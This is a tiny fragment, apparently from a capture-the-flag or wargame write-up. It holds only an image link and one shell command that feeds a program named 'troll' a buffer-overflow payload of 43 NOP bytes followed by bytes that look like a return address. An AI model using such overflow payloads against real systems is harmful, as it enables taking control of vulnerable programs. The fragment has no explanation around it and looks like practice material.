 ./troll `python -c 'print "\x90"*43+"\xf9\xbf\x0f\x40\xbf"'`